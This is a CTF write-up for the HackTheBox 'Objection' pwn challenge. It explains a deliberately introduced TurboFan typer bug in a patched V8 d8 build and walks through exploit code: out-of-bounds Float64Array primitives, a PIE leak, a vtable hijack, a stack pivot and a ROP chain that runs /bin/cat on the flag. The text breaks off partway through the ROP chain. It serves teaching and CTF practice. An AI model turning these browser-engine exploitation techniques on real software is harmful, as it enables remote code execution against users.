
Challenge: Objection
Category: Pwn
Event: HackTheBox Global Cyber Skills Benchmark 2026
Difficulty: Hard
Target: d8, the standalone V8 JavaScript shell

Binary: 71 MB x86-64 ELF, PIE, Full RELRO, NX, not stripped
V8 revision: 3e7b7965795953da7b80b370ff1e21559a99d58f
Repository: github.com/mlesterdampios/htb-gcsb-2026-pwn-objection
Introduction
Objection was a pwn challenge that did not begin with a classic C bug. There was no obvious stack buffer overflow, no format string, no gets(), no easy win hiding inside a small hand-written binary.
Instead, the target was a patched build of V8, the JavaScript engine used by Chromium and Node.js. The challenge service accepted a base64-encoded JavaScript file, wrote it to a temporary file, and executed it with a custom d8 binary. The goal was simple on paper: make that JavaScript read /app/flag.txt.
The path to get there was not simple.
The author introduced a tiny-looking compiler bug:
- if (type.Maybe(Type::StringOrReceiver())) return Type::Number();
+ if (type.Maybe(Type::String())) return Type::Number();
One word disappeared: OrReceiver.
That one removed word made TurboFan, V8’s optimizing compiler, forget that JavaScript objects can produce arbitrary numbers when converted with +obj. Once the compiler believed the wrong type, it generated unsafe optimized code for a typed-array access. That became an out-of-bounds Float64Array read/write primitive.
From there, the exploit chain became a very satisfying journey:
JIT typer bug
  -> bounds-check elimination
  -> out-of-bounds Float64Array access
  -> memory scan
  -> leak d8 PIE base
  -> corrupt a native C++ vtable pointer
  -> stack pivot
  -> ROP
  -> execvp("/bin/cat", ...)
  -> flag
This writeup explains that chain in detail. I will keep two audiences in mind:
- Non-specialist readers: the intuition behind the bug and why it matters.
- Technical readers: the V8-specific exploitation details, memory layout, vtable hijack, and ROP chain.
What the Challenge Gave Us
The repository is organized into three main folders:
original_challenge/
rebuilt_helpers/
proof_of_concepts/
original_challenge
This folder contains the challenge as released:
original_challenge/
├── Dockerfile
├── build_docker.sh
└── challenge/
    ├── args.gn
    ├── d8
    ├── flag.txt
    ├── icudtl.dat
    ├── patch.diff
    ├── server.py
    ├── snapshot_blob.bin
    └── v8_revision
The most important file is original_challenge/challenge/patch.diff. That diff reveals both the intended vulnerability and the hardening choices made by the challenge author.
The service wrapper is original_challenge/challenge/server.py:
import base64
import subprocess
import sys
import tempfile

TIMEOUT = 15
MAX_SIZE = 50*1024      # 50KB

length = int(input("Enter length of base64 encoded script: "))
if length > MAX_SIZE:
    print("Payload is too large!")
    exit(1)

print("Enter base64 encoded script: ", end="", flush=True)
b64 = b""
while len(b64) < length:
    b64 += sys.stdin.buffer.read(length - len(b64))

with tempfile.NamedTemporaryFile() as f:
    f.write(base64.b64decode(b64))
    p = subprocess.Popen(["./d8", f.name],
        stdin=subprocess.PIPE,
        stdout=subprocess.PIPE,
        stderr=subprocess.PIPE
    )
    try:
        out, err = p.communicate(timeout=TIMEOUT)
    except subprocess.TimeoutExpired:
        p.kill()
        out, err = p.communicate()
    print(f"STDOUT: {out}")
    print(f"STDERR: {err}")
The constraints matter:
Payload size limit: 50 KB
Runtime limit:      15 seconds
Input format:       base64-encoded JavaScript
Output:             captured stdout/stderr from d8
So the final exploit had to be compact, self-contained, non-interactive, and fast.
rebuilt_helpers
This was the helper build I made during the early research phase.
Because the challenge provided the V8 revision and the patch diff, I could rebuild V8 locally. The important trick was to keep the vulnerability and relevant challenge hardening, but restore helper functionality that made debugging practical.
The real challenge binary removed normal d8 shell helpers such as print(), and it did not allow native V8 syntax like:
%PrepareFunctionForOptimization(...)
%OptimizeFunctionOnNextCall(...)
%GetOptimizationStatus(...)
%DebugPrint(...)
That makes remote exploitation more realistic, but it also makes research painful. Without those helpers, debugging becomes mostly blind: either the process crashes, hangs, or prints a flag.
The rebuilt helper binary became my laboratory. It allowed me to:
- force TurboFan optimization on demand;
- check whether a function was optimized;
- dump optimized machine code;
- use
print()for memory scans; - inspect V8 objects with debug helpers;
- test one exploit primitive at a time.
The helper-side files are in rebuilt_helpers, including rebuilt_helpers/challenge/patch.diff, rebuilt_helpers/challenge/args.gn, and rebuilt_helpers/Dockerfile.
That rebuild was one of the highest-leverage steps in the solve. It turned the challenge from:
I hope this JavaScript does something useful.
Into:
I can see exactly what TurboFan compiled and why the bounds check disappeared.
proof_of_concepts
This folder documents the exploit-development path:
proof_of_concepts/
├── poc_scan2.js
├── poc_scan2_output.txt
├── poc_vtable_test.js
├── poc_vtable_test_output.txt
├── poc_vtable_test_output_ida.txt
├── final_full_working_remote.js
├── payload_remote.b64
└── submit_remote.py
The important progression was:
poc_scan2.js: prove the out-of-bounds read and inspect memory.poc_scan2_output.txt: record optimized code and memory scan output.poc_vtable_test.js: prove out-of-bounds write and vtable-pointer corruption.poc_vtable_test_output.txt: verify the canary write/restore test.poc_vtable_test_output_ida.txt: confirm the crash site and virtual-call dispatch through IDA.final_full_working_remote.js: final exploit script for the remote challenge server.payload_remote.b64: base64-encoded final JavaScript payload.submit_remote.py: small socket client for the challenge protocol.
The Challenge Hardening
Before looking at the bug, it is worth looking at the doors the challenge author intentionally closed.
This was not a normal d8 shell where you can simply call a helper to read a file. The author removed almost every convenient escape hatch.
No d8 Shell Helpers
In patch.diff, the normal global template creation was commented out:
-  Local<ObjectTemplate> global_template = CreateGlobalTemplate(isolate);
+  //Local<ObjectTemplate> global_template = CreateGlobalTemplate(isolate);
   EscapableHandleScope handle_scope(isolate);
-  Local<Context> context = Context::New(isolate, nullptr, global_template);
+  //Local<Context> context = Context::New(isolate, nullptr, global_template);
+  Local<Context> context = Context::New(
+    isolate, nullptr, ObjectTemplate::New(isolate),
+    v8::MaybeLocal<Value>());
CreateGlobalTemplate() is what normally installs d8-specific helpers. Without it, the environment loses things like:
print(...)
read(...)
readline(...)
load(...)
The JavaScript language and standard built-ins still exist, which is why Float64Array, BigInt, SharedArrayBuffer, and Atomics.wait() were still useful. But the convenient d8 shell API was gone.
That means this does not work:
print(read('/app/flag.txt'));The exploit had to produce native code execution, not just call a friendly shell helper.
Dynamic Imports and ShadowRealm Disabled
The patch also commented out host callbacks related to dynamic module loading and ShadowRealm context creation:
+  /*
   isolate->SetHostImportModuleDynamicallyCallback(
       Shell::HostImportModuleDynamically);
   isolate->SetHostImportModuleWithPhaseDynamicallyCallback(
       Shell::HostImportModuleWithPhaseDynamically);
   isolate->SetHostInitializeImportMetaObjectCallback(
       Shell::HostInitializeImportMetaObject);
   isolate->SetHostCreateShadowRealmContextCallback(
       Shell::HostCreateShadowRealmContext);
+  */
Again, this removes obvious routes for loading or escaping through shell features.
Turbo Typer Hardening Disabled
The author also changed this flag in src/flags/flag-definitions.h:
-DEFINE_BOOL_READONLY(turbo_typer_hardening, true,
+DEFINE_BOOL_READONLY(turbo_typer_hardening, false,
                      "extra bounds checks to protect against some known typer "
                      "mismatch exploit techniques (best effort)")
This is a major hint.
TurboFan typer bugs are a known class of V8 exploitation technique. turbo_typer_hardening is a best-effort mitigation that adds extra checks against some of those mismatches. The challenge author disabled it.
That is basically the challenge saying:
There is a typer bug here. I removed the guard rails. Now exploit it properly.
V8 Sandbox Disabled
The build configuration in original_challenge/challenge/args.gn included:
v8_enable_sandbox = falseModern V8 sandboxing is designed to make memory-corruption exploitation harder by isolating many JavaScript heap structures. In this CTF build, the sandbox was disabled, which made the out-of-bounds typed-array primitive much more useful once achieved.
This does not make the exploit automatic. It simply means the challenge allows the classic path:
typed-array OOB -> native pointer leak -> native object corruption -> ROPThe Vulnerability: One Removed Word
The core bug is in src/compiler/operation-typer.cc:
Type OperationTyper::ToNumber(Type type) {
   // Number their callbacks might produce. Similarly in the case
   // where {type} includes String, it's not possible at this point
   // to tell which exact numbers are going to be produced.
-  if (type.Maybe(Type::StringOrReceiver())) return Type::Number();
+  if (type.Maybe(Type::String())) return Type::Number();
To understand why this is dangerous, we need to talk about JavaScript conversion and TurboFan’s type reasoning.
Layman’s Explanation: The Guard Who Trusted the Wrong Badge
Imagine a security guard watching a hallway with numbered doors.
The guard is told:
People should only enter doors 0, 1, 2, or 3.
If the guard is certain that the door number is always between 0 and 3, he stops checking. That makes the line move faster.
But there is a trick. Some visitors are not ordinary visitors. They carry a special badge that lets them answer the question “which door?” by running their own little script.
During training, the visitor says:
Door 0.
Then later, during the real attack, the visitor says:
Door 300.
The guard still believes the answer can only be 0 through 3, so he does not check. The visitor walks into a part of the building they should never reach.
In this challenge:
- the guard is TurboFan, V8’s optimizing compiler;
- the doors are indexes into a
Float64Array; - the special badge is a JavaScript object;
- the attacker’s script is
valueOf(); - the forbidden hallway is memory beyond the end of the typed array.
That is the vulnerability in simple terms: the compiler trusted a type assumption that JavaScript could violate at runtime.
Technical Explanation: ToNumber, Receivers, and TurboFan
JavaScript automatically converts values to numbers in many places.
For example:
+"123"       // 123
+true        // 1
+null        // 0
Objects are special:
let obj = {
  valueOf() {
    return 1337;
  }
};

+obj; // 1337
When JavaScript evaluates +obj, it performs a ToNumber conversion. That conversion may call attacker-controlled code such as valueOf() or toString().
In V8 terminology, ordinary JavaScript objects are Receivers. If a value might be a Receiver, then ToNumber can produce almost any number, because the object can define its own conversion behavior.
That is why the original code was conservative:
if (type.Maybe(Type::StringOrReceiver())) return Type::Number();In plain English:
If the input might be a string or object, the numeric result could be any number.
The challenge patch changed it to:
if (type.Maybe(Type::String())) return Type::Number();Now objects are no longer handled by that conservative case.
This becomes dangerous when TurboFan sees a value with a union type such as:
Smi[0,3] | ReceiverMeaning:
This value is either a small integer between 0 and 3, or it is a JavaScript object.
Correct reasoning should be:
ToNumber(Smi[0,3] | Receiver) -> NumberBecause the Receiver may run valueOf() and return anything.
The patched reasoning becomes too narrow:
ToNumber(Smi[0,3] | Receiver) -> Smi[0,3]That is false.
At runtime, the object can return 300, 999, or any other attacker-controlled index. But TurboFan optimized the code under the belief that the index is still only 0, 1, 2, or 3.
That mismatch is the bug.
The Vulnerable JavaScript Shape
The final exploit uses two functions: one for reading and one for writing.
The read primitive looks like this:
const ta = new Float64Array(9);
ta[0] = 1.1;
ta[1] = 2.2;
ta[2] = 3.3;
ta[3] = 4.4;

function vuln_read(idx) {
    let n;
    function q() { return idx; }
    q();

    if (idx < 0) {
        n = this;
    } else {
        n = idx & 3;
    }

    return ta[+n];
}
The write primitive is symmetric:
function vuln_write(idx, val) {
    let n;
    function q() { return idx; }
    q();

    if (idx < 0) {
        n = this;
    } else {
        n = idx & 3;
    }

    ta[+n] = val;
}
The important expression is:
ta[+n]The unary + forces n through ToNumber.
The function has two paths:
if (idx < 0) {
    n = this;        // Receiver path
} else {
    n = idx & 3;     // Integer path: always 0, 1, 2, or 3
}
During warm-up, both paths are exercised. TurboFan learns that n can be:
Smi[0,3] | ReceiverBecause of the patched ToNumber logic, TurboFan incorrectly concludes that +n remains safely in range.
The attack then calls:
vuln_read.call({
    valueOf() {
        return 300;
    }
}, -1);
Runtime behavior:
idx = -1
  -> idx < 0 is true
  -> n = this
  -> +n calls valueOf()
  -> valueOf() returns 300
  -> optimized code reads ta[300]
But ta has only 9 elements.
That means ta[300] is an out-of-bounds read from memory after the typed array’s backing store.
The exploit wraps this into helper functions:
function read(idx) {
    return vuln_read.call({
        valueOf() {
            return idx;
        }
    }, -1);
}

function write(idx, val) {
    return vuln_write.call({
        valueOf() {
            return idx;
        }
    }, -1, val);
}
Now the attacker controls the typed-array index via valueOf().
Why Float64Array Is So Useful
A normal JavaScript array stores JavaScript values. Those values are tagged, boxed, moved, and managed by the engine.
A Float64Array is different. It stores raw 64-bit floating-point values in a contiguous backing store:
index 0 -> 8 bytes
index 1 -> 8 bytes
index 2 -> 8 bytes
...
If the compiler removes bounds checks, each index becomes eight bytes of memory access:
ta[i] -> *(double *)(ta_backing + i * 8)The exploit then reinterprets those float bits as 64-bit integers:
let _buf = new Float64Array(1);
let _u32 = new Uint32Array(_buf.buffer);

function ftoi64(f) {
    _buf[0] = f;
    return (BigInt(_u32[1]) << 32n) | BigInt(_u32[0]);
}

function itof64(x) {
    x = BigInt.asUintN(64, x);
    _u32[0] = Number(x & 0xffffffffn);
    _u32[1] = Number((x >> 32n) & 0xffffffffn);
    return _buf[0];
}

function read64(idx) {
    return ftoi64(read(idx));
}

function write64(idx, val) {
    write(idx, itof64(val));
}
This is the point where the bug becomes a real exploitation primitive:
read64(index)  -> read 8 raw bytes at ta_backing + index * 8
write64(index) -> write 8 raw bytes at ta_backing + index * 8
It is important to describe this accurately. At this stage, the primitive is not instantly “write anywhere in the whole process.” It is a relative out-of-bounds read/write from the ta backing store. That is still extremely powerful because nearby memory contains useful V8/d8 structures, and the exploit can also place fake structures inside memory whose address it later recovers.
Early PoC 1: Proving the OOB Read
The first serious proof of concept was proof_of_concepts/poc_scan2.js.
This script was built for the helper binary, not the remote challenge. It uses native V8 syntax to force optimization:
%PrepareFunctionForOptimization(vuln);
for (let i = 0; i < 10; i++) {
    vuln.call(d, -1);
    vuln.call(d, i & 3);
}
%OptimizeFunctionOnNextCall(vuln);
vuln.call(d, 0);

let status = %GetOptimizationStatus(vuln);
print("Status:", status);
The output in poc_scan2_output.txt showed:
Status: 41The exact meaning of V8 optimization-status bitmasks can vary by build, but for this exploit it confirmed the important thing: the function had been optimized by TurboFan.
The in-bounds sanity check also passed:
ta[0]: 3ff199999999999a expected: 3ff199999999999a
ta[3]: 401199999999999a expected: 401199999999999a
Then the optimized machine code revealed the key instruction pattern:
call 0x5604aac1ba80  (ToNumber)
...
movq rdi,0x109c00034780
movsd xmm0,[rdi+rcx*8]
That movsd was the “there it is” moment.
Translated:
rdi = typed-array backing-store address
rcx = numeric index from ToNumber
movsd xmm0, [rdi + rcx * 8]
The critical thing missing before the load was a real bounds check like:
cmp rcx, 9
jae out_of_bounds
TurboFan had convinced itself that the index was safe, so it generated a raw indexed memory load.
Then the memory scan started dumping nearby qwords. The exciting part was this region:
[70] off=560 val=0x00005604ab1118e8
[80] off=640 val=0x00005604ab11a4e8
[82] off=656 val=0x676e696c706d6153
[83] off=664 val=0x0000646165726854
The two qwords at indexes 82 and 83 decode as ASCII in little-endian form:
0x676e696c706d6153 -> "Sampling"
0x0000646165726854 -> "Thread"
That meant the out-of-bounds scan had reached a native object/string region related to SamplingThread.
The pointer-looking value two qwords earlier became important:
[80] 0x00005604ab11a4e8That looked like a pointer into the d8 binary, and later it became the ASLR bypass.
What About 0xbadbad00badbad00?
The scan also showed regions filled with values like:
0xbadbad00badbad00That pattern is a poison/debug fill value. It helped distinguish boring/unusable regions from live structures. For exploitation, the important discoveries were not the poison values, but the live pointer-looking values and the SamplingThread marker.
Early PoC 2: Proving the OOB Write and Vtable Control
After proving the out-of-bounds read, the next question was:
Can the write primitive corrupt something meaningful enough to control execution?
That is what proof_of_concepts/poc_vtable_test.js tested.
The test was intentionally simple:
- optimize both read and write primitives;
- locate the interesting native object region;
- read what appears to be a vtable pointer;
- overwrite it with
0x4141414141414141; - read it back to verify the write;
- restore the original pointer;
- overwrite it again;
- let
d8shut down normally and observe the crash.
The output in poc_vtable_test_output.txt showed:
[*] read opt: 41 write opt: 41
[+] victim at ta[20]
[+] ta[100] (SamplingThread vtable ptr): 0x00005580063e04e8
[*] ta[10] (victim data ptr):            0x0000178c00034780
[*] ta[15] (victim allocator ptr):       0x00007ffdb4270558
[*] Writing canary 0x4141414141414141 to ta[100]...
[*] Verifying write: ta[100] = 0x4141414141414141
[*] Restore original vtable
[*] Verify restore: ta[100] = 0x00005580063e04e8
[*] Now writing canary again and exiting (crash expected if Run/dtor called)...
[*] About to exit d8 normally...
This was a huge milestone.
The canary round-trip proved that the write primitive was precise:
write 0x4141414141414141
read  0x4141414141414141
restore original pointer
read  original pointer
The crash then proved that this was not just corrupting harmless data.
The IDA notes in poc_vtable_test_output_ida.txt showed the register state at the crash:
RAX 4141414141414141 'AAAAAAAA'
RDI 0000178C00034A00 -> "AAAAAAAA"
RIP 0000558004C758FB v8::internal::Ticker::~Ticker()+3B
The instruction at RIP was:
mov rax, [rdi]
call qword ptr [rax+8]
IDA showed the surrounding destructor path:
v8::internal::Ticker::~Ticker()+38: mov rax, [rdi]
v8::internal::Ticker::~Ticker()+3B: call qword ptr [rax+8]
That answered the control-flow question perfectly.
The program was doing a virtual call through a pointer we could corrupt. Since rax became 0x4141414141414141, the destructor tried to call through attacker-controlled data and crashed.
In layman’s terms:
We did not merely scribble on memory. We changed the program’s “which function should I call?” table. When the program later followed that table, it walked straight into our fake pointer.
This also revealed an important detail for the final exploit:
The virtual call uses slot 1: [vtable + 8]So the final fake vtable needed the real control-flow target at slot 1:
write64(FAKE_VTABLE_IDX + 0, 0xdeadbeefdeadbeefn); // slot 0
write64(FAKE_VTABLE_IDX + 1, pivot_gadget);         // slot 1: called
The Final Remote Exploit
The final exploit is proof_of_concepts/final_full_working_remote.js.
Unlike the helper PoCs, the final script cannot use:
print(...)
%PrepareFunctionForOptimization(...)
%OptimizeFunctionOnNextCall(...)
%GetOptimizationStatus(...)
%DebugPrint(...)
readline(...)
It must run inside the stripped challenge d8 context. So the exploit replaces forced optimization with warm-up loops and replaces debug output with pure behavior: if the exploit works, d8 is replaced by /bin/cat and the flag appears on stdout.
Let’s walk through the final exploit in phases.
Phase 1: Warm Up TurboFan Without Native Syntax
The remote binary does not allow native V8 intrinsics. We cannot say:
%OptimizeFunctionOnNextCall(vuln_read);So the exploit naturally warms up the functions:
function warmRead(n) {
    for (let i = 0; i < n; i++) {
        vuln_read.call(dr, -1);
        vuln_read.call(dr, i & 3);
    }

    for (let i = 0; i < 20000; i++) {
        vuln_read.call(dr, -1);
    }

    vuln_read.call(dr, 0);
}

function warmWrite(n) {
    for (let i = 0; i < n; i++) {
        vuln_write.call(dw, -1, 0);
        vuln_write.call(dw, i & 3, 0);
    }

    for (let i = 0; i < 20000; i++) {
        vuln_write.call(dw, -1, 0);
    }

    vuln_write.call(dw, 0, 0);
}
The function is called many times with both:
idx = -1       -> Receiver path
idx = i & 3    -> safe small integer path
This creates the mixed type feedback needed for TurboFan to see:
Smi[0,3] | ReceiverThe exploit also uses a small pause:
function nap() {
    let w = new Int32Array(new SharedArrayBuffer(4));
    Atomics.wait(w, 0, 0, 5);
}
This gives V8’s background compilation machinery a tiny scheduling window before the exploit depends on optimized code.
The initial warm-up is large:
warmRead(120000);
warmWrite(120000);
If the first attempt does not produce a working out-of-bounds primitive, the exploit retries additional warm-up passes.
Phase 2: Find the Victim Typed Array
The exploit allocates a second typed array with recognizable sentinel values:
const SENTINEL_A = 13371337.1337;
const SENTINEL_B = 13371338.1338;

const victim = new Float64Array(9);
victim[0] = SENTINEL_A;
victim[1] = SENTINEL_B;
Then it scans past the end of ta:
let sa = ftoi64(SENTINEL_A);
let sb = ftoi64(SENTINEL_B);

function findVictim() {
    for (let i = 9; i < 1024; i++) {
        if (read64(i) === sa && read64(i + 1) === sb) {
            return i;
        }
    }

    return -1;
}
Why start at index 9?
Because ta has length 9:
valid indexes: 0 through 8
first OOB:     9
If the scan finds the sentinel pair, it means:
ta[victim_idx]     reads victim[0]
ta[victim_idx + 1] reads victim[1]
That proves the out-of-bounds primitive is alive in the remote-style environment.
The exploit retries if necessary:
for (let attempt = 0; attempt < 8; attempt++) {
    nap();

    victim_idx = findVictim();
    if (victim_idx >= 0) {
        break;
    }

    warmRead(40000);
    warmWrite(40000);
}

if (victim_idx < 0) {
    throw 1;
}
This is a reliability improvement. Instead of assuming the compiler is ready immediately, the exploit checks whether the OOB read actually works.
Phase 3: Recover the ta Backing-Store Address
Finding the victim array tells us a relationship:
ta_backing + victim_idx * 8 = address of victim[0]In this build’s layout, a pointer to the victim’s data can be read at:
let victim_data_ptr = read64(victim_idx - 10);Then the exploit computes:
let ta_backing = victim_data_ptr - BigInt(victim_idx) * 8n;

function addrOfTaIndex(i) {
    return ta_backing + BigInt(i) * 8n;
}
This step is easy to misunderstand, so here is the intuition.
Before this point, the exploit can say:
read index 140
write index 180
But it does not know the real virtual addresses of those slots.
After recovering ta_backing, it can convert an index to an actual address:
index 140 -> ta_backing + 140 * 8
index 180 -> ta_backing + 180 * 8
That is essential because the exploit needs to build fake native structures in typed-array memory and then point C++ objects at those structures.
Again, this does not mean the exploit has a universal arbitrary write to any address. It means it has an address-aware relative OOB primitive and can compute the native addresses of memory it controls.
Phase 4: Find SamplingThread and Leak the PIE Base
The binary is PIE, so ASLR randomizes the base address of d8.
The exploit needs a pointer into the binary. The early scan already revealed a useful marker:
"SamplingThread"The final exploit searches for that marker dynamically:
const MARKER_SAMPLING = 0x676e696c706d6153n;
const MARKER_THREAD   = 0x0000646165726854n;

let marker_idx = -1;

for (let i = 9; i < 1024; i++) {
    if (read64(i) === MARKER_SAMPLING && read64(i + 1) === MARKER_THREAD) {
        marker_idx = i;
        break;
    }
}

if (marker_idx < 0) {
    throw 2;
}
The object of interest sits two qwords before the marker:
let target_obj_idx = marker_idx - 2;At that location is a pointer into d8‘s vtable region. The exploit computes the PIE base:
let d8_base = read64(target_obj_idx) - 0x33314e8n;

if ((d8_base & 0xfffn) !== 0n) {
    throw 3;
}
The constant 0x33314e8 is the static offset of the relevant vtable address point in this exact d8 build.
The page-alignment check is a sanity check:
ELF base addresses are page-aligned.
If d8_base & 0xfff is not zero, the leak is probably wrong.
At this point, ASLR for the main binary is defeated:
absolute gadget address = d8_base + gadget_offsetPhase 5: Choose the Control-Flow Hijack
The earlier vtable test showed that d8 eventually calls through a vtable-like pointer during shutdown, specifically through slot 1:
mov rax, [rdi]
call qword ptr [rax+8]
This is perfect for a C++ vtable hijack.
The final exploit creates a fake vtable inside memory addressed relative to ta:
const FAKE_VTABLE_IDX = 140;
const FAKE_STACK_IDX  = 180;

let fake_vtable_addr = addrOfTaIndex(FAKE_VTABLE_IDX);
let fake_stack_addr  = addrOfTaIndex(FAKE_STACK_IDX);

write64(FAKE_VTABLE_IDX + 0, 0xdeadbeefdeadbeefn);
write64(FAKE_VTABLE_IDX + 1, pivot_gadget);
Slot 0 is unused for the destructor path being targeted. Slot 1 contains the pivot gadget.
At the end of the exploit, the object pointer is corrupted:
write64(target_obj_idx, fake_vtable_addr);When the destructor path runs, it loads the fake vtable and calls slot 1:
fake_vtable[1] -> pivot_gadgetPhase 6: Stack Pivot
The pivot gadget used by the final exploit is:
const PIVOT_GADGET_OFF = 0x2ee45ffn;
let pivot_gadget = d8_base + PIVOT_GADGET_OFF;
The useful behavior of this gadget is that it derives rsp and/or rbp from memory reachable through rdi, where rdi is the C++ this pointer during the virtual call.
On Linux x86-64, the first function argument is passed in rdi. For C++ instance methods, that first argument is the object pointer:
rdi = thisSo if the virtual call is made on the corrupted object, the pivot gadget can read fields from that object and use them to redirect the stack.
The exploit prepares those fields:
write64(target_obj_idx + 2, fake_stack_addr);
write64(target_obj_idx + 3, fake_stack_addr);
write64(target_obj_idx + 4, fake_stack_addr);
In other words:
object fields used by pivot gadget -> fake_stack_addrAfter the pivot, control flow starts returning through qwords written into the fake stack inside the typed-array backing store.
That is the bridge from:
vtable hijackTo:
ROP chainPhase 7: Build the ROP Chain
Once d8_base is known, the exploit computes useful gadgets:
const RET     = d8_base + 0x16c9019n;
const POP_RDI = d8_base + 0x16e586dn;
const POP_RSI = d8_base + 0x1790c8en;
const EXECVP  = d8_base + 0x330e160n;
const ADD_RSP_8_RET = d8_base + 0x32b6053n;
The final call target is:
execvp("/bin/cat", argv);Why execvp?
Because the server captures stdout. We do not need an interactive shell. We need one clean program that prints the flag and exits.
The exploit writes strings into typed-array memory:
const BIN_CAT_IDX  = FAKE_STACK_IDX + 16;
const FLAG_ABS_IDX = FAKE_STACK_IDX + 18;
const FLAG_REL_IDX = FAKE_STACK_IDX + 20;
const ARGV_IDX     = FAKE_STACK_IDX + 23;

let bin_cat_addr  = addrOfTaIndex(BIN_CAT_IDX);
let flag_abs_addr = addrOfTaIndex(FLAG_ABS_IDX);
let flag_rel_addr = addrOfTaIndex(FLAG_REL_IDX);
let argv_addr     = addrOfTaIndex(ARGV_IDX);
The strings are written as raw qwords:
// "/bin/cat\x00"
write64(BIN_CAT_IDX + 0, 0x7461632f6e69622fn);
write64(BIN_CAT_IDX + 1, 0n);

// "/app/flag.txt\x00"
write64(FLAG_ABS_IDX + 0, 0x616c662f7070612fn);
write64(FLAG_ABS_IDX + 1, 0x0000007478742e67n);

// "flag.txt\x00" fallback/local convenience
write64(FLAG_REL_IDX + 0, 0x7478742e67616c66n);
write64(FLAG_REL_IDX + 1, 0n);
Then it builds argv:
// argv = ["/bin/cat", "/app/flag.txt", "flag.txt", NULL]
write64(ARGV_IDX + 0, bin_cat_addr);
write64(ARGV_IDX + 1, flag_abs_addr);
write64(ARGV_IDX + 2, flag_rel_addr);
write64(ARGV_IDX + 3, 0n);
Then the fake stack:
write64(FAKE_STACK_IDX + 0, 0x4242424242424242n);
write64(FAKE_STACK_IDX + 1, ADD_RSP_8_RET);
write64(FAKE_STACK_IDX + 2, 0x0badbad00badbad0n);

write64(FAKE_STACK_IDX + 3, POP_RDI);
write64(FAKE_STACK_IDX + 4, bin_cat_addr);

write64(FAKE_STACK_IDX + 5, POP_RSI);
write64(FAKE_STACK_IDX + 6, argv_addr);

write64(FAKE_STACK_IDX + 7, RET);
